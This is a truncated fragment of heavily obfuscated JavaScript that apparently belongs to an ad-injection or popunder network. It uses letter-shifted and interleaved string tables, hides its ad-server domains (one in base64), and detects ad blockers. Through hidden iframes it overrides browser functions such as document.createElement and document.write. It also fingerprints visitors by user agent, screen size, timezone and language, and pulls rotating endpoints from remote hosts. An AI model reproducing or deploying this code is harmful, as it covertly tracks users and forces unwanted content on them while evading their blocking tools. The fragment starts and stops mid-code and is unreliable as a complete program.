Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let 